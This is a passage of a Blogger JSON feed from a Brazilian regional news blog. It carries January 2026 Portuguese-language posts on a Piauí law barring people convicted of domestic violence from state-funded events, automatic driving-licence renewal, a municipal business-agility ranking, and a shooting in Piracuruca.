Controladoria-Geral da União, Vinicius Marques de Carvalho;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESenador Rodrigo Pacheco (PSD-MG), ex-presidente do Senado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEx-ministro da Justiça, Tarso Genro;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDeputada federal e delegada Adriana Accorsi (GO);\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBenedito Mariano, ex-ouvidor das polícias em São Paulo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChico Lucas, secretário Estadual de Segurança do Piauí;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWellington Cesar, ex-secretário de Assuntos Jurídicos da Presidência, defendido pelo ministro da Casa Civil, Rui Costa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFonte; Cidade Verde\u0026nbsp;\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2804215484774259361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2804215484774259361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/chico-lucas-ganha-apoio-de-secretarios.html","title":"Chico Lucas ganha apoio de Secretários para assumir Ministério da Segurança"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkVeQvWUgKp3fEyTB_4MXPVD4UzoiuV3iO0LGeE_3Rqrv_ju_koUDIEwzl-jDqDxnTDGhOA2YqFEne2DIO1ZfBArikLOU3QvwR_jLG0EIPhE3BK0HQiA5YOrM7-E6gnxWK7AC7qara9p1Hkzr-Ohojijr_PMixOoels3FPd-aJuAtcd4IkPh_nFCYlBhW\/s72-c\/chicolucas1%20(2).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8903592454695632237"},"published":{"$t":"2026-01-09T17:33:00.003-03:00"},"updated":{"$t":"2026-01-09T17:33:52.897-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piauí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"PI: Lei proíbe contratar atletas e artistas condenados por violência doméstica"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiqjIJu6Bm_MEGQ5huN6eg9rsmscowdp6Y2Mxa2qP7FKMy9_kvGX7Wa2qD8UiePv0tA3gd2IfGQfc8J7E0kMDOXwxvAmc34sUTo5wXQCkC10s8QAxDlBkWTvjqPoar5-ktcrz8ISNBt00HymRdjYhDn1FiY1WhOtvFrgXr7voSq53ZRh73aNAX0q_U-oh\/s790\/violencia-mulher-domestica-sofrimento-depressao_(4).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiqjIJu6Bm_MEGQ5huN6eg9rsmscowdp6Y2Mxa2qP7FKMy9_kvGX7Wa2qD8UiePv0tA3gd2IfGQfc8J7E0kMDOXwxvAmc34sUTo5wXQCkC10s8QAxDlBkWTvjqPoar5-ktcrz8ISNBt00HymRdjYhDn1FiY1WhOtvFrgXr7voSq53ZRh73aNAX0q_U-oh\/s16000\/violencia-mulher-domestica-sofrimento-depressao_(4).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Já está em vigor no Piauí a lei que proíbe a contratação, participação em eventos e o recebimento de incentivos públicos por atletas, dirigentes e artistas condenados por crimes de violência doméstica e familiar. A norma foi sancionada pelo governador Rafael Fonteles e publicada no Diário Oficial do Estado nesta quinta-feira (8).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA legislação abrange condenações por:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eviolência doméstica e familiar contra a mulher, nos termos da Lei Maria da Penha;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ecrimes contra crianças e adolescentes;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ecrimes contra a pessoa idosa;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ecrimes contra pessoas com deficiência.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proibição vale para eventos esportivos, culturais, artísticos e demais atividades de entretenimento financiadas total ou parcialmente com recursos do Estado, seja na administração direta ou indireta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO que fica proibido\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém da contratação e participação em eventos, a lei também impede:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eo recebimento de bolsas esportivas, patrocínios, prêmios, auxílios financeiros ou qualquer incentivo público estadual;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea inscrição em programas estaduais de formação esportiva, de base ou alto rendimento;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea ocupação de cargos ou funções comissionadas ou de livre nomeação ligados às áreas de esporte, cultura e entretenimento;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea participação em programas estaduais de incentivo ao esporte, cultura e entretenimento enquanto durarem os efeitos da condenação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenalidades para quem descumprir\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntidades esportivas e culturais, clubes, federações, produtoras, agências de eventos e associações que inscreverem ou contratarem pessoas proibidas pela lei poderão sofrer sanções, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eperda de acesso a verbas públicas e benefícios por até dois anos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eimpedimento de participação em editais, convênios e chamadas públicas;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eresponsabilização civil, administrativa e penal, conforme a legislação vigente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExigência de certidões\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara comprovar a situação jurídica de atletas e artistas, a lei determina a apresentação de certidões negativas de antecedentes criminais e de distribuição criminal no ato da contratação. A responsabilidade pela verificação e guarda da documentação é do contratante, inclusive quando houver intermediação por empresas ou agências.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA lei é de autoria do deputado estadual Francisco Limma (PT) e foi aprovada pela Assembleia Legislativa do Piauí antes de ser sancionada pelo Governo do Estado. A norma já está em vigor\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFonte: \u003Cb\u003ECidade Verde\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8903592454695632237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8903592454695632237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/pi-lei-proibe-contratar-atletas-e.html","title":"PI: Lei proíbe contratar atletas e artistas condenados por violência doméstica"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiqjIJu6Bm_MEGQ5huN6eg9rsmscowdp6Y2Mxa2qP7FKMy9_kvGX7Wa2qD8UiePv0tA3gd2IfGQfc8J7E0kMDOXwxvAmc34sUTo5wXQCkC10s8QAxDlBkWTvjqPoar5-ktcrz8ISNBt00HymRdjYhDn1FiY1WhOtvFrgXr7voSq53ZRh73aNAX0q_U-oh\/s72-c\/violencia-mulher-domestica-sofrimento-depressao_(4).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-595333583848425857"},"published":{"$t":"2026-01-09T17:21:00.008-03:00"},"updated":{"$t":"2026-01-09T17:22:19.256-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"CNH: passa a valer a renovação automática para 'bons motoristas'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s790\/nes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/nes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMotoristas com bom comportamento no trânsito poderão, a partir desta sexta-feira (9), ter a Carteira Nacional de Habilitação (CNH) renovada automaticamente. A medida administrativa que garante o benefício será assinada às 11h pelo ministro dos Transportes, Renan Filho, em solenidade na sede da pasta em Brasília.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA expectativa, inclusive, é de que as primeiras renovações automáticas já sejam consumadas durante o dia. O processo exige o cadastro no Registro Nacional Positivo de Condutores (RNPC) e que o condutor não tenha infrações registradas nos últimos 12 meses.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo será automático e digital, sem cobrança de taxas adicionais, pelo sistema da Secretaria Nacional de Trânsito (Senatran). O documento digital e atualizado ficará disponível no aplicativo CNH do Brasil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA renovação automática da CNH foi determinada pela Medida Provisória nº 1.327, publicada em dezembro. Nem todos os motoristas terão acesso ao benefício:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECondutores com 70 anos ou mais estão vedados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMotoristas a partir de 50 anos receberão o benefício uma única vez;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA renovação automática não vale para motoristas que têm a validade da CNH reduzida por recomendação médica, em casos de doenças progressivas ou condições que exigem acompanhamento de saúde.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO prazo de validade da CNH segue inalterado: 10 anos para condutores com menos de 50 anos; 5 anos entre 50 e 69 anos; e 3 anos para condutores a partir de 70 anos. A Medida Provisória também tornou a emissão do documento físico opcional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/595333583848425857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/595333583848425857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/cnh-passa-valer-renovacao-automatica.html","title":"CNH: passa a valer a renovação automática para 'bons motoristas'"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/nes.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8399613663816925187"},"published":{"$t":"2026-01-09T11:10:00.005-03:00"},"updated":{"$t":"2026-01-09T11:11:26.222-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Piracuruca conquista 1º lugar no Ranking de Agilidade da JUCEPI 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s1100\/e036ea763b3b822ba364a53e89176a95.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s16000\/e036ea763b3b822ba364a53e89176a95.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO município de Piracuruca alcançou o 1º lugar no Ranking de Agilidade da Junta Comercial do Estado do Piauí (JUCEPI) 2025, consolidando-se como referência estadual na eficiência e rapidez dos processos de abertura e legalização de empresas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO resultado reflete o trabalho integrado entre a Prefeitura de Piracuruca, a JUCEPI e os setores envolvidos no licenciamento empresarial, com foco na desburocratização, modernização dos processos e uso da tecnologia para facilitar a vida do empreendedor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o prefeito Marcelo Jatobá, a conquista demonstra que o município está preparado para crescer e atrair novos investimentos.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksAy-M3l3YmDk4JVCMp49PXtyPyg_n26JE1WO5tKSfwXlUQyglWT66s5h8JCqq_Zou8FIG-niealeQtClZIRgbdOISGlFsAk9pDw_pCgMpXoYHmYKAJRWpgNOxrbz0-sbDK-_33usrDP_iOxo6AgfuYXOApejg8j4gr90vizoRNK60362pu204ourlzTO\/s1100\/e0a32bfd74f46045f60424813f2c8b15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksAy-M3l3YmDk4JVCMp49PXtyPyg_n26JE1WO5tKSfwXlUQyglWT66s5h8JCqq_Zou8FIG-niealeQtClZIRgbdOISGlFsAk9pDw_pCgMpXoYHmYKAJRWpgNOxrbz0-sbDK-_33usrDP_iOxo6AgfuYXOApejg8j4gr90vizoRNK60362pu204ourlzTO\/s16000\/e0a32bfd74f46045f60424813f2c8b15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Esse reconhecimento mostra que Piracuruca adotou uma gestão moderna, que pensa no empreendedor e entende que agilidade é fundamental para gerar oportunidades. Quando o poder público facilita, quem ganha é a economia local, com mais empresas abertas, mais empregos e mais renda circulando”, destacou o prefeito.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHLbYtFns5vmQOvnM_b6VblQcWkGlEAID7lW72SKgpa5Eb83C0N0-TRKTfikiTwdTOzozzBij1TGg5qERrJuV5LkoY0h9dXqxz35JXCflgfX0uetJaVQ69pssRn0KiNHYS_40VXAqxnorSE9uu-49AFCzhvKWW4V4s8SVZvqdA8_T2WqotkpCWPHrSMBF1\/s1100\/492cc0d95c63b71ed458425450fe4794.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHLbYtFns5vmQOvnM_b6VblQcWkGlEAID7lW72SKgpa5Eb83C0N0-TRKTfikiTwdTOzozzBij1TGg5qERrJuV5LkoY0h9dXqxz35JXCflgfX0uetJaVQ69pssRn0KiNHYS_40VXAqxnorSE9uu-49AFCzhvKWW4V4s8SVZvqdA8_T2WqotkpCWPHrSMBF1\/s16000\/492cc0d95c63b71ed458425450fe4794.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA agilidade nos processos reduz o tempo de espera para quem deseja abrir um negócio, diminui custos operacionais e torna o município mais competitivo no cenário estadual, estimulando o surgimento de novos empreendimentos e o fortalecimento dos já existentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Prefeitura de Piracuruca reforça que continuará investindo na qualificação dos servidores, na integração entre os órgãos e na melhoria contínua dos serviços, mantendo o compromisso com a eficiência administrativa e o desenvolvimento econômico do município.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8399613663816925187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8399613663816925187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/piracuruca-conquista-1-lugar-no-ranking.html","title":"Piracuruca conquista 1º lugar no Ranking de Agilidade da JUCEPI 2025"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s72-c\/e036ea763b3b822ba364a53e89176a95.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-3988287009310696552"},"published":{"$t":"2026-01-08T17:40:00.002-03:00"},"updated":{"$t":"2026-01-08T17:40:27.447-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Homem é assassinado a tiros próximo a posto de combustíveis na BR-343 em Piracuruca"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s708\/homicidio-piracuruca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s16000\/homicidio-piracuruca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm homem, identificado como Francisco de Assis Silva dos Santos, foi assassinado a tiros na madrugada desta quinta-feira (8), por volta de 1h30, nas proximidades de um posto de combustíveis localizado às margens da BR-343, no município de Piracuruca, no Norte do Piauí.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegundo o delegado Marcus Franklin, a vítima estava sentada a uma mesa, acompanhada de outras pessoas, quando foi surpreendida por dois suspeitos armados, que chegaram correndo e efetuaram diversos disparos. A ação foi registrada por câmeras de segurança. O homem não resistiu aos ferimentos e morreu ainda no local.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Pelas câmeras de segurança, deu para ver que dois indivíduos, de capacete, moletom e calça comprida, para dificultar a identificação, chegaram correndo, os dois armados. A vítima estava sentada à mesa com outras pessoas e eles já chegaram efetuando os disparos. Depois que a vítima foi a óbito, eles correram e voltaram pelo mesmo lugar por onde chegaram”, relatou o delegado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o crime, os suspeitos fugiram e, até o momento, ninguém foi preso. A área foi isolada para o trabalho da perícia, e o corpo foi removido pelo Instituto Médico Legal (IML).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Polícia Civil informou ainda que a vítima já possuía antecedentes criminais e há suspeita de envolvimento com facção criminosa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAinda segundo o delegado, a polícia deve colher novas imagens de câmeras de segurança e já intimou testemunhas para prestar depoimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“A gente ainda vai pegar mais imagens de câmeras, está correndo atrás disso agora. Já começamos a ouvir testemunhas”, afirmou.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO caso segue sob investigação da Polícia Civil de Piracuruca, que busca esclarecer a motivação do crime e identificar os suspeitos.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3988287009310696552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3988287009310696552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/homem-e-assassinado-tiros-proximo-posto.html","title":"Homem é assassinado a tiros próximo a posto de combustíveis na BR-343 em Piracuruca"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s72-c\/homicidio-piracuruca.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-70125337520895965"},"published":{"$t":"2026-01-06T11:29:00.003-03:00"},"updated":{"$t":"2026-01-06T11:33:40.598-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Jovens de Piracuruca são aprovados em peneira do Fluminense-PI e passam 